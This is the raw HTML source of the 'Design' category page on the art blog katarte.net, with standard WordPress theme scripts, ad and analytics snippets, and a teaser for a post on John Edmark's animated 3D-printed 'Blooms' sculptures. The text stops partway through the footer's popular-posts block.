				window.tdwGlobal = {"adminUrl":"https:\/\/www.katarte.net\/wp-admin\/","wpRestNonce":"e677fa26d6","wpRestUrl":"https:\/\/www.katarte.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.katarte.net/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.katarte.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="http:\/\/www.katarte.net\/wp-content\/themes\/katarte";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59532672-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.katarte.net/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.katarte.net/design/",
                                "name": "Design"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-design category-1923 global-block-template-1 td_category_template_1 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-4.6.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://delicious.com/katarte" title="Delicious">
                <i class="td-icon-font td-icon-delicious"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/katarte.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/b/102213898395153843708/102213898395153843708/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/katarte_/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/katarte" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.stumbleupon.com/stumbler/Katarte" title="StumbleUpon">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/katarte_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-17734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17734"><a href="https://www.katarte.net/event-exhibitions/">Events/Exhibitions</a></li>
<li id="menu-item-17735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17735"><a href="https://www.katarte.net/artists/">Artists</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://www.katarte.net/streetart/">Streetart</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.katarte.net/video/">Video</a></li>
<li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a href="http://www.katarte.it">Italian version</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.katarte.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://delicious.com/katarte" title="Delicious">
                <i class="td-icon-font td-icon-delicious"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/katarte.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/b/102213898395153843708/102213898395153843708/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/katarte_/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/katarte" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.stumbleupon.com/stumbler/Katarte" title="StumbleUpon">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/katarte_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-inglese0" class="top-header-menu"><li id="menu-item-18120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-18120"><a href="http://www.katarte.it">KATARTE.IT</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.katarte.net/who-we-are/">Who we are</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.katarte.net/">
                <img src="https://www.katarte.net/wp-content/uploads/2013/07/logobozze2_katarte-38.png" alt=""/>
                <span class="td-visual-hidden">Katarte</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696c33204e021_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="8255883602"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="8255883602"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="8255883602"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="8255883602"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.katarte.net/">
            <img src="https://www.katarte.net/wp-content/uploads/2013/07/logobozze2_katarte-38.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17734"><a href="https://www.katarte.net/event-exhibitions/">Events/Exhibitions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17735"><a href="https://www.katarte.net/artists/">Artists</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-577"><a href="https://www.katarte.net/streetart/">Streetart</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83"><a href="https://www.katarte.net/video/">Video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17781"><a href="http://www.katarte.it">Italian version</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.katarte.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.katarte.net/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Design</span></div></div>

                            <h1 class="entry-title td-page-title">Design</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696c33204e9bd" data-td_block_id="td_uid_2_696c33204e9bb" href="https://www.katarte.net/design/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696c33204e9be" data-td_block_id="td_uid_2_696c33204e9bb" href="https://www.katarte.net/design/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696c33204e9bf" data-td_block_id="td_uid_2_696c33204e9bb" href="https://www.katarte.net/design/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696c33204e9c0" data-td_block_id="td_uid_2_696c33204e9bb" href="https://www.katarte.net/design/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696c33204e9c1" data-td_block_id="td_uid_2_696c33204e9bb" href="https://www.katarte.net/design/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696c33204e9c2" data-td_block_id="td_uid_2_696c33204e9bb" href="https://www.katarte.net/design/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.katarte.net/2015/10/blooms-3d-sculptures-comes-to-life/" rel="bookmark" title="Blooms: 3D sculptures comes to life"><img width="324" height="235" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2015/10/505594453_12801-324x235.jpg" alt="" title="Blooms: 3D sculptures comes to life"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://www.katarte.net/wp-content/themes/katarte/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2015/10/blooms-3d-sculptures-comes-to-life/" rel="bookmark" title="Blooms: 3D sculptures comes to life">Blooms: 3D sculptures comes to life</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.katarte.net/author/redazione/">Katarte.net Staff</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-18T12:40:27+00:00" >October 18, 2015</time></span>                <div class="td-module-comments"><a href="https://www.katarte.net/2015/10/blooms-3d-sculptures-comes-to-life/#comments">1</a></div>            </div>

            <div class="td-excerpt">
                The designer John Edmark, cad modeler, in this video manages to give life to 3D sculptures he made with a printer, by playing with the shutter speed...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><a class="twitter-follow-button" href="https://twitter.com/Katarte_" data-show-screen-name="true" data-show-count="true">Follow @Katarte_</a>
<div class="fb-like" data-href="https://facebook.com/katarte.net/" data-width="324" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div style="text-align:center;"><a href="http://bit.ly/SEO-lab" target="_blank" rel="nofollow noopener" onclick="trackOutboundLink('http://www.simpliza.com/'); return false;"><img class="alignnone" src="/images/seo-agency-simpliza-google-bing-yandex-baidu.jpg" alt="seo agency simpliza google bing yahoo" width="300" height="250" /></a></div></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div style="text-align:center;">
<h3>Donations</h3>
<p>We are a small editorial staff of art lovers. The constant documentation incur costs, including editing and server costs.</p>
<p><strong>Support our efforts with a contribution!</strong></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="JFRCNZEL2AHKY">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="PayPal è il metodo rapido e sicuro per pagare e farsi pagare online.">
<img alt="" border="0" src="https://www.paypalobjects.com/it_IT/i/scr/pixel.gif" width="1" height="1">
</form>
</div></div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696c33204f8a8_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="1473476041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="1473476041"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="1473476041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="1473476041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_696c33204fa67_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696c33204fa67" ><script>var block_td_uid_11_696c33204fa67 = new tdBlock();
block_td_uid_11_696c33204fa67.id = "td_uid_11_696c33204fa67";
block_td_uid_11_696c33204fa67.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_696c33204fa67_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696c33204fa67_rand","tdc_css_class_style":"td_uid_11_696c33204fa67_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696c33204fa67.td_column_number = "1";
block_td_uid_11_696c33204fa67.block_type = "td_block_7";
block_td_uid_11_696c33204fa67.post_count = "3";
block_td_uid_11_696c33204fa67.found_posts = "4";
block_td_uid_11_696c33204fa67.header_color = "";
block_td_uid_11_696c33204fa67.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c33204fa67.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_696c33204fa67);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_11_696c33204fa67 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2016/04/alfons-mucha-and-the-art-nouveau-in-quest-of-beauty/" rel="bookmark" title="Alfons Mucha and the Art Nouveau. In quest of beauty"><img width="100" height="70" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2016/04/Alfons-Mucha-Four-seasons-1895-100x70.jpg" srcset="https://www.katarte.net/wp-content/uploads/2016/04/Alfons-Mucha-Four-seasons-1895-100x70.jpg 100w, https://www.katarte.net/wp-content/uploads/2016/04/Alfons-Mucha-Four-seasons-1895-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Alfons Mucha - Four seasons - 1895" title="Alfons Mucha and the Art Nouveau. In quest of beauty"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2016/04/alfons-mucha-and-the-art-nouveau-in-quest-of-beauty/" rel="bookmark" title="Alfons Mucha and the Art Nouveau. In quest of beauty">Alfons Mucha and the Art Nouveau. In quest of beauty</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-24T14:19:27+00:00" >April 24, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2016/04/from-kandinsky-to-pollock-the-priceless-collection-of-the-guggenheim/" rel="bookmark" title="From Kandinsky to Pollock. The priceless collection of the Guggenheim"><img width="100" height="70" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2016/04/Kandinsky-Curve-dominant-100x70.jpg" srcset="https://www.katarte.net/wp-content/uploads/2016/04/Kandinsky-Curve-dominant-100x70.jpg 100w, https://www.katarte.net/wp-content/uploads/2016/04/Kandinsky-Curve-dominant-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Wassily Kandinsky. Dominant curve, 1936. Oil on canvas. Solomon R. Guggenheim Museum. Solomon R. Guggenheim Founding Collection, New York / Ph. Kristopher McKay" title="From Kandinsky to Pollock. The priceless collection of the Guggenheim"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2016/04/from-kandinsky-to-pollock-the-priceless-collection-of-the-guggenheim/" rel="bookmark" title="From Kandinsky to Pollock. The priceless collection of the Guggenheim">From Kandinsky to Pollock. The priceless collection of the Guggenheim</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-23T22:44:27+00:00" >April 23, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2016/03/eugene-delacroix-rise-modern-art/" rel="bookmark" title="Eugène Delacroix and the Rise of Modern Art"><img width="100" height="70" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2016/02/Eugene-Delacroix-The-Death-of-Sardanapalus-detail-100x70.jpg" srcset="https://www.katarte.net/wp-content/uploads/2016/02/Eugene-Delacroix-The-Death-of-Sardanapalus-detail-100x70.jpg 100w, https://www.katarte.net/wp-content/uploads/2016/02/Eugene-Delacroix-The-Death-of-Sardanapalus-detail-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Eugène Delacroix. The Death of Sardanapalus 1827 (detail). Oil on canvas, cm. 395 x 425. Louvre Museum, Paris" title="Eugène Delacroix and the Rise of Modern Art"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2016/03/eugene-delacroix-rise-modern-art/" rel="bookmark" title="Eugène Delacroix and the Rise of Modern Art">Eugène Delacroix and the Rise of Modern Art</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-04T16:21:45+00:00" >March 4, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_696c3320513f6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696c3320513f6" ><script>var block_td_uid_12_696c3320513f6 = new tdBlock();
block_td_uid_12_696c3320513f6.id = "td_uid_12_696c3320513f6";
block_td_uid_12_696c3320513f6.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_696c3320513f6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696c3320513f6_rand","tdc_css_class_style":"td_uid_12_696c3320513f6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696c3320513f6.td_column_number = "1";
block_td_uid_12_696c3320513f6.block_type = "td_block_7";
block_td_uid_12_696c3320513f6.post_count = "3";
block_td_uid_12_696c3320513f6.found_posts = "65";
block_td_uid_12_696c3320513f6.header_color = "";
block_td_uid_12_696c3320513f6.ajax_pagination_infinite_stop = "";
block_td_uid_12_696c3320513f6.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_12_696c3320513f6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_12_696c3320513f6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

